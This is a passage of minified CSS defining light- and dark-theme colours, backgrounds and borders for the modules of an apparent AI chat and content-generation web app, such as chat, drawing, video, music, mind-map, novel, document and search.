.module-body .box-setting .setting-row .setting-item{background:#eff0f0}.theme-light .module-music .sub-sidebar .module-body .box-setting .setting-row .header{color:#333}.theme-light .module-music .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#999}.theme-light .module-music .sub-sidebar .module-footer .box-price{background:linear-gradient(30deg,#f7debe,#f4c384);color:#9a5b12}.theme-light .module-music .main-wrapper .type-list .tab-type .tab-item{background:#fff;color:#333}.theme-light .module-music .main-wrapper .type-list .tab-type .tab-item.active{background:#10a37f;color:#fff}.theme-light .module-pk{background:#f7f7f8}.theme-light .module-pk.box-chat .chat-msg .box-a,.theme-light .module-pk.box-chat .chat-msg .box-b{background:#eff0f0}.theme-light .module-pk.box-chat .chat-input .select .el-select .el-input__inner{background:#f7f7f8}.theme-light .module-pk.box-chat .chat-input .select p{color:#72787e}.theme-light .module-mind,.theme-light .module-mind .minder-tools{background:#f7f7f8}.theme-light .module-mind .minder-tools .split{background:#ddd}.theme-light .module-mind .minder-tools .tools-item{color:#666!important}.theme-light .module-mind .minder-tools .tools-item:hover{background:#eff0f0}.theme-light .module-mind .minder-tools .tools-item.active{background:#e3e4e4}.theme-light .module-mind .minder-tools .tools-item.disabled,.theme-light .module-mind .minder-tools .tools-item.disabled .icon{color:#ccc!important}.theme-light .module-mind .minder-tools .tools-item.btn-primary{background:linear-gradient(108deg,#35b1d9,#1adca9 96%)!important;color:#fff!important}.theme-light .module-mind .minder-tools .tools-item.btn-primary:hover{background:linear-gradient(108deg,#289dc2,#15bb8f 96%)!important}.theme-light .module-mind .chat-input .input .btn-stop{color:#10a37f}.theme-light .module-batch .main-wrapper{background:#f7f7f8}.theme-light .module-batch .main-wrapper .task-empty .box-empty .icon{color:#ddd}.theme-light .module-batch .main-wrapper .task-empty .box-empty .tips{color:#777}.theme-light .module-batch .batch-list .batch-item{color:#343434;border-color:#eff0f0;background:#eff0f0}.theme-light .module-batch .batch-list .batch-item.active{border-color:#10a37f}.theme-light .module-batch .batch-list .batch-item .item-header{color:#222}.theme-light .module-batch .batch-list .batch-item .item-body{color:#666}.theme-light .module-batch .batch-list .batch-item .item-footer .time{color:#999}.theme-light .module-batch .batch-list .load-more{color:#666}.theme-light .module-batch .batch-list .load-more:hover{background:#eff0f0;color:#343434}.theme-light .module-batch .batch-list .no-more{color:#999}.theme-light .module-batch .box-task .task-main .task-list .task-item.active,.theme-light .module-batch .box-task .task-main .task-list .task-item:hover{background:#eff0f0}.theme-light .module-batch .box-task .task-main .task-list .task-item .title{color:#444}.theme-light .module-batch .box-task .task-main .task-chat{background:#eff0f0;border-color:#e9e9e9}.theme-light .module-novel .main-wrapper{background:#f7f7f8}.theme-light .module-novel .main-wrapper .task-empty .box-empty .icon{color:#ddd}.theme-light .module-novel .main-wrapper .task-empty .box-empty .tips{color:#777}.theme-light .module-novel .sub-sidebar .module-header{border-bottom-color:#e3e3e3}.theme-light .module-novel .novel-list .novel-item{color:#343434;border-color:#eff0f0;background:#eff0f0}.theme-light .module-novel .novel-list .novel-item.active{border-color:#10a37f}.theme-light .module-novel .novel-list .novel-item .item-header{color:#222}.theme-light .module-novel .novel-list .novel-item .item-body{color:#666}.theme-light .module-novel .novel-list .novel-item .item-body .count{color:#444}.theme-light .module-novel .novel-list .novel-item .item-body .count .line{color:#d8d8d8}.theme-light .module-novel .novel-list .novel-item .item-footer .time{color:#999}.theme-light .module-novel .novel-list .load-more{color:#666}.theme-light .module-novel .novel-list .load-more:hover{background:#eff0f0;color:#343434}.theme-light .module-novel .novel-list .no-more{color:#999}.theme-light .module-novel .box-task .task-main .task-list .task-item .subtitle{color:#aaa}.theme-light .module-novel .box-task .task-main .task-list .task-item.active,.theme-light .module-novel .box-task .task-main .task-list .task-item:hover{background:#eff0f0}.theme-light .module-novel .box-task .task-main .task-list .task-item .title{color:#444}.theme-light .module-novel .box-task .task-main .task-chat{background:#eff0f0;border-color:#e9e9e9}.theme-light .module-novel .box-task .task-main .task-chat .overview{background:#f7f9f9;color:#909090}.theme-light .module-docs .sub-sidebar .module-header{border-color:#e3e3e3}.theme-light .module-docs .docs-list .doc-item{color:#343434}.theme-light .module-docs .docs-list .doc-item .doc-info .state .size{color:#999}.theme-light .module-docs .docs-list .doc-item .doc-info .state .state-msg{color:#10a37f}.theme-light .module-docs .docs-list .doc-item .btn-dropdown{color:#666;background:#eff0f0}.theme-light .module-docs .docs-list .doc-item.active,.theme-light .module-docs .docs-list .doc-item:hover{background:#eff0f0}.theme-light .module-docs .main-wrapper .docs-handle,.theme-light .module-docs .main-wrapper .docs-reader{background:#f7f7f8}.theme-light .module-docs .main-wrapper .docs-handle .handle-header{border-color:#e3e3e3}.theme-light .module-docs .main-wrapper .docs-handle .handle-header .tab-list .tabs .tab-item{color:#343434}.theme-light .module-docs .main-wrapper .docs-handle .handle-header .tab-list .tabs .tab-item.active{color:#10a37f}.theme-light .module-docs .main-wrapper .docs-handle .handle-body .markdown-body{color:#343434}.theme-light .module-docs .main-wrapper .docs-handle .handle-body .box-chat .row-ai .markdown-body.text{background:#fff}.theme-light .module-docs .main-wrapper .docs-handle .handle-body .box-chat .suggest-list .suggest-item{border-color:#e2e2e2;color:#444}.theme-light .module-docs .main-wrapper .docs-handle .handle-body .box-chat .suggest-list .suggest-item:hover{background:#eee}.theme-light .module-search{background:#f7f7f8}.theme-light .module-search .search-input .model-list{background:#e3f5f0;border-color:#e3f5f0}.theme-light .module-search .search-input .model-list:hover{border-color:#e7e8ec}.theme-light .module-search .search-input .model-list .model-item{color:#000818}.theme-light .module-search .search-input .model-list .model-item:hover{background:#e3f5f0}.theme-light .module-search .search-input .model-list .model-item.active{background:#10a37f;color:#fff}.theme-light .module-search .search-input .input .el-input__inner{border-color:#e3f5f0;color:#24292f}.theme-light .module-search .search-input .input .el-input__inner:hover{border-color:#c0c4cc}.theme-light .module-search .search-input .input .btn-send{background:#e3f5f0;color:#10a37f}.theme-light .module-search .search-input .input .btn-send:active{background:#10a37f;color:#fff}.theme-light .module-search .search-input .input .btn-type span{color:#606468}.theme-light .module-search .search-input .input .btn-type:hover{background:#f3f4f6}.theme-light .module-search .search-input .hot-list .hot-item{border-color:#e1e2e3;background:#f5f6f7;color:#222}.theme-light .module-search .search-input .hot-list .hot-item:hover{background:#e7e8e9;color:#10a37f}.theme-light .module-search .search-input .hot-list .hot-item .index{color:#9195a3}.theme-light .module-search .search-input .hot-list .hot-item .index.hot-1{color:#fe2d46}.theme-light .module-search .search-input .hot-list .hot-item .index.hot-2{color:#f60}.theme-light .module-search .search-input .hot-list .hot-item .index.hot-3{color:#faa90e}.theme-light .module-search .search-result .tips{color:#b1b7c0}.theme-light .module-search .search-result .markdown-body{color:#24292f}.theme-light .module-search .search-result .markdown-body a{background:#dbeae6;color:#10a37f}.theme-light .module-search .search-result .markdown-body a:hover{background:#10a37f;color:#fff}.theme-light .module-search .search-result .state-bar .btn-stop{color:#10a37f}.theme-light .module-search .search-result .side-source .source-list .source-item{background:#eff0f0}.theme-light .module-search .search-result .side-source .source-list .source-item .row-link .link-index{background:#10a37f;color:#fff}.theme-light .module-search .search-result .side-source .source-list .source-item .row-link .link-title{color:#10a37f}.theme-light .module-search .search-result .side-source .source-list .source-item .row-desc .desc-date{color:#9195a3}.theme-light .module-search .search-result .side-source .source-list .source-item .row-desc .desc-text{color:#333}.theme-light .module-search .search-result .side-source .source-list .source-item .row-site{color:#626675}.theme-light .module-search .search-result .side-source .source-list .source-item .row-site .site-icon{background-color:#fff}.theme-dark{background:#262626}.theme-dark .hljs{color:#acafac}.theme-dark .box-chat .chat-msg .msg-list .msg-row .msg-item .markdown-body .highlight pre,.theme-dark .box-chat .chat-msg .msg-list .msg-row .msg-item .markdown-body pre{background:#202020;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.theme-dark .box-chat .chat-msg .msg-list .msg-row .msg-item .markdown-body table tr{background-color:#262626}.theme-dark .box-chat .chat-msg .msg-list .msg-row .msg-item .markdown-body table tr:nth-child(2n){background-color:#333}.theme-dark .box-chat .chat-msg .msg-list .msg-row .msg-item .markdown-body table th,.theme-dark .theme-dark .main-container .main-wrapper .markdown-body table td{border-color:#777}.theme-dark .box-chat .chat-msg .msg-list .msg-row .msg-item .markdown-body .code-linenum-line{color:#666}.theme-dark .box-chat .chat-msg .msg-list .msg-row .msg-item .text{color:#acacac}.theme-dark .box-chat .chat-msg .msg-list .msg-row .msg-item .text .think{border-left-color:#606060;color:grey}.theme-dark .box-chat .chat-msg.style-chat .msg-list .row-user{background:none}.theme-dark .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .text{background:rgba(16,163,127,.5);color:#cacfca}.theme-dark .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body .code-block-header,.theme-dark .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body .code-linenum-line{color:#ddd}.theme-dark .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body pre{background:rgba(230,231,233,.4)}.theme-dark .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body pre .hljs-comment{color:#ddd}.theme-dark .box-chat .chat-msg.style-chat .msg-list .row-ai{background:none}.theme-dark .box-chat .chat-msg.style-chat .msg-list .row-ai .msg-item .text{background:#333;color:#acafac}.theme-dark .box-chat .chat-msg.style-write .msg-list .row-user{background:#333;border-bottom:1px solid #2c2c2c}.theme-dark .box-chat .chat-msg.style-write .msg-list .row-ai{background:#333}.theme-dark .box-chat .chat-msg.style-word .msg-list .row-user .msg-item{background:#262626}.theme-dark .box-chat .chat-msg.style-word .msg-list .row-user .msg-item .text{color:#acacac}.theme-dark .box-chat .chat-msg.style-word .msg-list .row-ai .msg-item{background:#262626}.theme-dark .box-chat .chat-msg.style-word .msg-list .row-ai .msg-item .text{color:#acacac}.theme-dark .box-chat .chat-msg .welcome .title{color:#acafac}.theme-dark .box-chat .chat-msg .welcome .tips li{background:#262626;color:#acafac}.theme-dark .box-chat .chat-msg .welcome .tips li:active,.theme-dark .box-chat .chat-msg .welcome .tips li:hover{background:#262626;color:#10a37f}.theme-dark .box-chat .chat-input .input{-webkit-box-shadow:0 0 15px hsla(0,0%,100%,.05);box-shadow:0 0 15px hsla(0,0%,100%,.05)}.theme-dark .box-chat .chat-input .input .el-textarea__inner{background:#262626;border-color:#777;color:#acafac}.theme-dark .box-chat .chat-input .input .el-textarea__inner::-webkit-input-placeholder{color:#777}.theme-dark .box-chat .chat-input .input .el-textarea__inner:focus{border-color:#10a37f}.theme-dark .box-chat .chat-input .btn-send{background:#262626!important;color:#acafac}.theme-dark .box-chat .chat-input .btn-send:hover{color:#10a37f}.theme-dark .box-chat .chat-input .copyright{color:#777}.theme-dark .box-chat .chat-ai-list .tab-list{background:#333}.theme-dark .box-chat .chat-ai-list .tab-list .tab-item{border:1px solid #262626;color:#acafac}.theme-dark .box-chat .chat-ai-list .tab-list .tab-item.active,.theme-dark .box-chat .chat-ai-list .tab-list .tab-item:hover{color:#10a37f;border:1px solid #10a37f}.theme-dark .box-chat .chat-ai-list .tab-list .tab-item.gold.active,.theme-dark .box-chat .chat-ai-list .tab-list .tab-item.gold:hover{border:1px solid #f5ad0c!important;color:#f5ad0c!important}.theme-dark .float .btn{border-color:#777!important;color:#acafac!important;background:#333!important}.theme-dark .float .btn:hover{border-color:#10a37f!important;color:#10a37f!important}.theme-dark .sidebar-container .menu-list .menu-item{color:#acafac}.theme-dark .sidebar-container .menu-list .menu-item.active,.theme-dark .sidebar-container .menu-list .menu-item:hover{color:#10a37f}.theme-dark .apps-container .apps-main .box-apps{background:#333}.theme-dark .apps-container .apps-main .box-apps .apps-header{color:#acafac}.theme-dark .apps-container .apps-main .box-apps .apps-body .app-list .app-item{background:#262626;border-color:#262626}.theme-dark .apps-container .apps-main .box-apps .apps-body .app-list .app-item.active{border-color:#10a37f}.theme-dark .apps-container .apps-main .box-apps .apps-body .app-list .app-item .thumb,.theme-dark .apps-container .apps-main .box-apps .apps-body .app-list .app-item .title{color:#acafac}.theme-dark .apps-container .apps-main .box-apps .apps-body .app-list .app-item .desc{color:#888}.theme-dark .apps-container .apps-mask .mask{background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),color-stop(60%,transparent));background:linear-gradient(90deg,rgba(0,0,0,.5),transparent 60%)}.theme-dark .sub-sidebar{background:#333}.theme-dark .sub-sidebar .module-header .title{color:#343434}.theme-dark .sub-sidebar .module-footer .box-vip{color:#9a5b12;opacity:.6}.theme-dark .sub-sidebar .module-footer .box-vip:hover{color:#9a5b12;opacity:.8}.theme-dark .main-container .main-wrapper .pages span{border:1px solid #777;background:#262626;color:#acafac}.theme-dark .main-container .main-wrapper .pages span.active,.theme-dark .main-container .main-wrapper .pages span:hover{color:#10a37f;border-color:#10a37f}.theme-dark .module-chat .sub-sidebar .module-header .btn-group-add{background:#333;border-color:#333}.theme-dark .module-chat .sub-sidebar .module-header .btn-group-add:hover{background-color:#e3f5f0;border-color:#e3f5f0;color:#10a37f!important}.theme-dark .module-chat .sub-sidebar .group-list .group-item.active,.theme-dark .module-chat .sub-sidebar .group-list .group-item:hover{background:#262626}.theme-dark .module-chat .sub-sidebar .group-list .group-item.active .btn-dropdown{background:#eff0f0}.theme-dark .module-chat .sub-sidebar .group-list .group-item .btn-dropdown{color:#666}.theme-dark .module-chat .sub-sidebar .group-list .group-item.active .btn-dropdown{background:#262626}.theme-dark .module-chat .sub-sidebar .group-list .group-item .group-title{color:#acafac}.theme-dark .module-write .sub-sidebar .module-header .search .el-input__inner{background:#262626;border-color:#262626;color:#acafac}.theme-dark .module-write .sub-sidebar .module-body .fixed-topic{background:#333}.theme-dark .module-write .sub-sidebar .module-body .topic-group .topic-title{color:#acafac}.theme-dark .module-write .sub-sidebar .module-body .topic-group .topic-title span{border-color:#10a37f}.theme-dark .module-write .sub-sidebar .module-body .topic-group .prompt-item{background:#262626;border-color:#262626}.theme-dark .module-write .sub-sidebar .module-body .topic-group .prompt-item.active{border-color:#10a37f}.theme-dark .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-title{color:#acafac}.theme-dark .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-desc{color:#a0a0a0}.theme-dark .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-ops{background:#262626}.theme-dark .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-ops .op-item{color:#acafac}.theme-dark .module-cosplay .sub-sidebar .module-header .search .el-input__inner{background:#262626;border-color:#262626;color:#acafac}.theme-dark .module-cosplay .sub-sidebar .module-body .fixed-topic{background:#333}.theme-dark .module-cosplay .sub-sidebar .module-body .topic-group .topic-title{color:#acafac}.theme-dark .module-cosplay .sub-sidebar .module-body .topic-group .topic-title span{border-color:#10a37f}.theme-dark .module-cosplay .sub-sidebar .module-body .topic-group .role-item{background:#262626;border-color:#262626}.theme-dark .module-cosplay .sub-sidebar .module-body .topic-group .role-item.active{border-color:#10a37f}.theme-dark .module-cosplay .sub-sidebar .module-body .topic-group .role-item .role-ops .op-item,.theme-dark .module-cosplay .sub-sidebar .module-body .topic-group .role-item .role-title{color:#acafac}.theme-dark .module-agent .sub-sidebar .module-header .search .el-input__inner{background:#262626;border-color:#262626;color:#acafac}.theme-dark .module-agent .sub-sidebar .module-body .topic-group .agent-item{background:#262626;border-color:#262626}.theme-dark .module-agent .sub-sidebar .module-body .topic-group .agent-item.active{border-color:#10a37f}.theme-dark .module-agent .sub-sidebar .module-body .topic-group .agent-item .agent-title{color:#acafac}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .setting-item{background:#262626}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .header{color:#acacac}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#888}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .option-item.active{background-image:-webkit-gradient(linear,left top,right top,from(#333),to(#333)),-webkit-gradient(linear,right top,left top,from(#ff5ce4),to(#36c2ff));background-image:linear-gradient(90deg,#333,#333),linear-gradient(270deg,#ff5ce4,#36c2ff)}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .option-item span{color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent,#000)}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload{background:#262626}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover{border-color:#10a37f!important}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover .avatar-uploader-icon{color:#10a37f!important}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .image .del{color:#fff}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .image .del:hover{background:#000}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .size-item{border-color:#777;background-color:#333}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .size-item span{color:#fff}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .size-item .size-block{background-color:#777}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .size-item.active{border-color:#10a37f}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .size-item.active .size-block{background:#10a37f}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .size-item.active span{color:#10a37f}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .box-prompt .words-cate .item{background:#333;color:#acacac}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .setting-row .box-prompt .words-cate .item:hover{background:#555}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .el-input__inner,.theme-dark .module-draw .sub-sidebar .module-body .box-setting .el-radio-button__inner,.theme-dark .module-draw .sub-sidebar .module-body .box-setting .el-textarea__inner{background:#151511;border-color:#777;color:#acafac}.theme-dark .module-draw .sub-sidebar .module-body .box-setting .is-active .el-radio-button__inner{color:#fff}.theme-dark .module-draw .sub-sidebar .module-footer .box-price{background:linear-gradient(30deg,#f7debe,#f4c384);color:#9a5b12}.theme-dark .module-draw .sub-sidebar .module-footer .el-select .el-input__inner{background:#262626;color:#acafac;border-color:#777}.theme-dark .module-draw .main-wrapper .writing{background:#2c2c2c}.theme-dark .module-draw .main-wrapper .welcome .nodata img{opacity:.6}.theme-dark .module-draw .main-wrapper .fail .errmsg{color:#bbb}.theme-dark .module-draw .main-wrapper .fail .btn-retry{background:#444;color:#acafac}.theme-dark .module-video .platform-list .item{color:#acafac}.theme-dark .module-video .platform-list .item.active{background:#333;color:#10a37f}.theme-dark .module-video .platform-list .item:after,.theme-dark .module-video .platform-list .item:before{background:#333}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .option-radio-group .radio-item .label{color:#888}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .setting-item{background:#262626}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .header{color:#acafac}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#888}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .options .option-item.active{background-image:-webkit-gradient(linear,left top,right top,from(#333),to(#333)),-webkit-gradient(linear,right top,left top,from(#ff5ce4),to(#36c2ff));background-image:linear-gradient(90deg,#333,#333),linear-gradient(270deg,#ff5ce4,#36c2ff)}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .options .option-item span{color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent,#000)}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .options textarea:focus{border-color:#10a37f!important}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .options .uploader{border-color:#777}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload{background:#333}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover{border-color:#10a37f!important}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover .avatar-uploader-icon{color:#10a37f!important}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .image .del{background:hsla(0,0%,100%,.5);color:#333}.theme-dark .module-video .sub-sidebar .module-body .box-setting .setting-row .image .del:hover{background:#fff}.theme-dark .module-video .sub-sidebar .module-body .box-setting .size-item{border-color:#777;background-color:#333}.theme-dark .module-video .sub-sidebar .module-body .box-setting .size-item span{color:#acacac}.theme-dark .module-video .sub-sidebar .module-body .box-setting .size-item .size-block{background:#777}.theme-dark .module-video .sub-sidebar .module-body .box-setting .size-item.active{border-color:#10a37f}.theme-dark .module-video .sub-sidebar .module-body .box-setting .size-item.active .size-block{background:#10a37f}.theme-dark .module-video .sub-sidebar .module-body .box-setting .size-item.active span{color:#10a37f}.theme-dark .module-video .sub-sidebar .module-footer .box-price{opacity:.6}.theme-dark .module-video .sub-sidebar .module-footer .box-price:hover{opacity:.8}.theme-dark .module-video .sub-sidebar .module-body .box-setting .el-input__inner,.theme-dark .module-video .sub-sidebar .module-body .box-setting .el-radio-button__inner,.theme-dark .module-video .sub-sidebar .module-body .box-setting .el-textarea__inner{background:#151511;border-color:#777;color:#acafac}.theme-dark .module-video .main-wrapper .type-list .tab-type .tab-item{background:#333;border:1px solid #262626;color:#acafac}.theme-dark .module-video .main-wrapper .type-list .tab-type .tab-item.active{color:#10a37f;border:1px solid #10a37f}.theme-dark .module-video .main-wrapper .writing{background:#2c2c2c}.theme-dark .module-video .main-wrapper .welcome .nodata img{opacity:.6}.theme-dark .module-video .main-wrapper .fail .errmsg{color:#bbb}.theme-dark .module-video .main-wrapper .fail .btn-retry{background:#444;color:#acafac}.theme-dark .module-music .platform-list .item{color:#acafac}.theme-dark .module-music .platform-list .item.active{background:#333;color:#10a37f}.theme-dark .module-music .platform-list .item:after,.theme-dark .module-music .platform-list .item:before{background:#333}.theme-dark .module-music .sub-sidebar .module-body .box-setting .setting-row .setting-item{background:#262626}.theme-dark .module-music .sub-sidebar .module-body .box-setting .setting-row .header{color:#acacac}.theme-dark .module-music .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#888}.theme-dark .module-music .sub-sidebar .module-footer .box-price{opacity:.6}.theme-dark .module-music .sub-sidebar .module-footer .box-price:hover{opacity:.8}.theme-dark .module-music .sub-sidebar .module-body .box-setting .el-input__inner,.theme-dark .module-music .sub-sidebar .module-body .box-setting .el-radio-button__inner,.theme-dark .module-music .sub-sidebar .module-body .box-setting .el-textarea__inner{background:#151511;border-color:#777;color:#acafac}.theme-dark .module-music .sub-sidebar .module-body .box-setting .el-input__count{background:#151511;color:#acacac;letter-spacing:1px}.theme-dark .module-music .main-wrapper .type-list .tab-type .tab-item{background:#fff;color:#333}.theme-dark .module-music .main-wrapper .type-list .tab-type .tab-item.active{background:#10a37f;color:#fff}.theme-dark .module-music .main-wrapper .writing{background:#2c2c2c}.theme-dark .module-music .main-wrapper .welcome .nodata img{opacity:.6}.theme-dark .module-music .main-wrapper .fail .errmsg{color:#bbb}.theme-dark .module-music .main-wrapper .fail .btn-retry{background:#444;color:#acafac}.theme-dark .module-pk{background:#333}.theme-dark .module-pk.box-chat .chat-msg .box-a,.theme-dark .module-pk.box-chat .chat-msg .box-b{background:#262626}.theme-dark .module-pk.box-chat .chat-input .select .el-select .el-input__inner{background:#262626;color:#acafac;border-color:#777}.theme-dark .module-pk.box-chat .chat-input .select p{color:#72787e}.theme-dark .module-mind{background:#333}.theme-dark .module-mind .minder-container svg g[fill=black]{fill:#acafac}.theme-dark .module-mind .minder-tools{background:#f7f7f8}.theme-dark .module-mind .minder-tools .split{background:#ddd}.theme-dark .module-mind .minder-tools .tools-item{color:#666!important}.theme-dark .module-mind .minder-tools .tools-item:hover{background:#eff0f0}.theme-dark .module-mind .minder-tools .tools-item.active{background:#e3e4e4}.theme-dark .module-mind .minder-tools .tools-item.disabled,.theme-dark .module-mind .minder-tools .tools-item.disabled .icon{color:#ccc!important}.theme-dark .module-mind .minder-tools .tools-item.btn-primary{background:linear-gradient(108deg,#35b1d9,#1adca9 96%)!important;color:#fff!important}.theme-dark .module-mind .minder-tools .tools-item.btn-primary:hover{background:linear-gradient(108deg,#289dc2,#15bb8f 96%)!important}.theme-dark .module-mind .chat-input .input .btn-stop{color:#10a37f}.theme-dark .module-batch .sub-sidebar .module-header{border-color:#262626;color:#acacac}.theme-dark .module-batch .main-wrapper{background:#333}.theme-dark .module-batch .main-wrapper .task-empty{border-top:1px solid #262626}.theme-dark .module-batch .main-wrapper .task-empty .box-empty .icon,.theme-dark .module-batch .main-wrapper .task-empty .box-empty .tips{color:#777}.theme-dark .module-batch .batch-list .batch-item{color:#acacac;border-color:#444;background:#262626}.theme-dark .module-batch .batch-list .batch-item.active{border-color:#10a37f}.theme-dark .module-batch .batch-list .batch-item .item-header{color:#acacac}.theme-dark .module-batch .batch-list .batch-item .item-body,.theme-dark .module-batch .batch-list .batch-item .item-footer .time,.theme-dark .module-batch .batch-list .load-more{color:#888}.theme-dark .module-batch .batch-list .load-more:hover{background:#262626;color:#acacac}.theme-dark .module-batch .batch-list .no-more{color:#888}.theme-dark .module-batch .box-task .task-main .task-list .task-item{border-top:1px solid #262626}.theme-dark .module-batch .box-task .task-main .task-list .task-item.active,.theme-dark .module-batch .box-task .task-main .task-list .task-item:hover{background:#262626}.theme-dark .module-batch .box-task .task-main .task-list .task-item .index,.theme-dark .module-batch .box-task .task-main .task-list .task-item .title{color:#acafac}.theme-dark .module-batch .box-task .task-main .task-chat{background:#262626;border-color:#262626}.theme-dark .module-novel .sub-sidebar .module-header{border-color:#262626;color:#acacac}.theme-dark .module-novel .main-wrapper{background:#333}.theme-dark .module-novel .main-wrapper .task-empty{border-top:1px solid #262626}.theme-dark .module-novel .main-wrapper .task-empty .box-empty .icon,.theme-dark .module-novel .main-wrapper .task-empty .box-empty .tips{color:#777}.theme-dark .module-novel .novel-list .novel-item{color:#acacac;border-color:#444;background:#262626}.theme-dark .module-novel .novel-list .novel-item.active{border-color:#10a37f}.theme-dark .module-novel .novel-list .novel-item .item-header{color:#acacac}.theme-dark .module-novel .novel-list .load-more,.theme-dark .module-novel .novel-list .novel-item .item-body,.theme-dark .module-novel .novel-list .novel-item .item-body .count,.theme-dark .module-novel .novel-list .novel-item .item-body .count .line,.theme-dark .module-novel .novel-list .novel-item .item-footer .time{color:#888}.theme-dark .module-novel .novel-list .load-more:hover{background:#262626;color:#acacac}.theme-dark .module-novel .novel-list .no-more{color:#888}.theme-dark .module-novel .box-task .task-main .task-list .task-item{border-top:1px solid #262626}.theme-dark .module-novel .box-task .task-main .task-list .task-item.active,.theme-dark .module-novel .box-task .task-main .task-list .task-item:hover{background:#262626}.theme-dark .module-novel .box-task .task-main .task-list .task-item .index,.theme-dark .module-novel .box-task .task-main .task-list .task-item .title{color:#acafac}.theme-dark .module-novel .box-task .task-main .task-chat{background:#262626;border-color:#262626}.theme-dark .module-novel .box-task .task-main .task-chat .overview{background:#333;color:#888}.theme-dark .module-docs .sub-sidebar .module-header{border-color:#262626}.theme-dark .module-docs .docs-list .doc-item,.theme-dark .module-docs .sub-sidebar .module-header .title{color:#acacac}.theme-dark .module-docs .docs-list .doc-item .doc-info .state .size{color:#888}.theme-dark .module-docs .docs-list .doc-item .doc-info .state .state-msg{color:#10a37f}.theme-dark .module-docs .docs-list .doc-item .btn-dropdown{color:#666;background:#262626}.theme-dark .module-docs .docs-list .doc-item.active,.theme-dark .module-docs .docs-list .doc-item:hover{background:#262626}.theme-dark .module-docs .main-wrapper .docs-reader{opacity:.7}.theme-dark .module-docs .main-wrapper .docs-handle{background:#333}.theme-dark .module-docs .main-wrapper .docs-handle .handle-header{border-color:#262626}.theme-dark .module-docs .main-wrapper .docs-handle .handle-header .tab-list .tabs .tab-item{color:#acacac}.theme-dark .module-docs .main-wrapper .docs-handle .handle-header .tab-list .tabs .tab-item.active{color:#10a37f}.theme-dark .module-docs .main-wrapper .docs-handle .handle-body .markdown-body{color:#acacac}.theme-dark .module-docs .main-wrapper .docs-handle .handle-body .box-chat .row-ai .markdown-body.text{background:#262626}.theme-dark .module-docs .main-wrapper .docs-handle .handle-body .box-chat .suggest-list .suggest-item{border-color:#777;color:#acacac}.theme-dark .module-docs .main-wrapper .docs-handle .handle-body .box-chat .suggest-list .suggest-item:hover{background:#262626}.theme-dark .module-docs .main-wrapper .docs-handle .handle-body .module-mind .doc-minder-container svg g[fill=black]{fill:#acacac}.theme-dark .module-docs .main-wrapper .docs-handle .handle-body .module-mind .doc-minder-tools{background:#333}.theme-dark .module-docs .main-wrapper .docs-handle .handle-body .module-mind .doc-minder-tools .tools-item{color:#acacac!important}.theme-dark .module-docs .main-wrapper .docs-handle .handle-body .module-mind .doc-minder-tools .tools-item.active,.theme-dark .module-docs .main-wrapper .docs-handle .handle-body .module-mind .doc-minder-tools .tools-item:hover{background:#262626;color:#acacac!important}.theme-dark .module-search{background:#333}.theme-dark .module-search .search-input .model-list{background:#e3f5f0;border-color:#e3f5f0;opacity:.6}.theme-dark .module-search .search-input .model-list:hover{border-color:#e7e8ec}.theme-dark .module-search .search-input .model-list .model-item{color:#000818}.theme-dark .module-search .search-input .model-list .model-item:hover{background:#e3f5f0}.theme-dark .module-search .search-input .model-list .model-item.active{background:#10a37f;color:#fff}.theme-dark .module-search .search-input .input{opacity:.6}.theme-dark .module-search .search-input .input .el-input__inner{border-color:#e3f5f0;color:#24292f}.theme-dark .module-search .search-input .input .el-input__inner:hover{border-color:#c0c4cc}.theme-dark .module-search .search-input .input .btn-send{background:#e3f5f0;color:#10a37f}.theme-dark .module-search .search-input .input .btn-send:active{background:#10a37f;color:#fff}.theme-dark .module-search .search-input .input .btn-type span{color:#606468}.theme-dark .module-search 